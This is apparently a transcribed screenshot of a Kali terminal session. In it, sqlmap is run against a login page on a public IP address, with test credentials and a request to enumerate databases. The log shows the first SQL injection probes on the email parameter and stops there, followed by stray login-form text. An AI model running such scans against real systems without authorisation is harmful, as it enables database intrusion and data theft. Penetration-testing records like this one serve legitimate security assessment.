 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://172.104.180.76/user/login.php --data="email=asylumtesting%40mail.com&password=test123" --random-agent --dbs
{1.6.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:14:29 /2022-03-15/
[23:14:29] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; cs) AppleWebKit/522.15.5 (KHTML, like Gecko) Version/
3.0.3 Safari/522.15.5' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[23:14:30] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=g2lt0io66o5...r4fs64c60f'). Do you want to use those [Y/n] y
[23:14:32] [INFO] testing if the target URL content is stable
[23:14:33] [INFO] target URL content is stable
[23:14:33] [INFO] testing if POST parameter 'email' is dynamic
[23:14:33] [WARNING] POST parameter 'email' does not appear to be dynamic
[23:14:33] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[23:14:33] [INFO] testing for SQL injection on POST parameter 'email'
[23:14:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:14:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:14:34] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:14:35] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:14:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:14:36] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:14:36] [INFO] testing 'Generic inline queries'
[23:14:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
Login
Email
asylumforgothispass@mail.com
Password
Login
Register